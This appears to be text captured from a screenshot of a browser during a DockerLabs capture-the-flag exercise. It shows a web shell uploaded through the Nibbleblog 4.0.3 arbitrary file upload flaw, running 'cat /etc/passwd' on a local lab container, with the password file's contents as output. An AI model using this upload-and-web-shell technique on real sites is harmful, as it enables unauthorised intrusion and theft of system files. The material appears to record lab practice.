 Nibbleblog
chocolate lovers - chocolate lo
Web Shell
Nibbleblog 4.0.3 - Arbitrary Fi
172.17.0.2/nibbleblog/content/private/plugins/my_image/image.phar
Buscar
7
labs
herramientas_hack
cifrados
Lenguajes
wifi
consulados
JUEGOS
Trust , DOCKERLABS
cheats
www.burpsuite.com/...
Otros marcadores
Web Shell
Execute a command
Command
cat /etc/passwd
Execute
Output
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin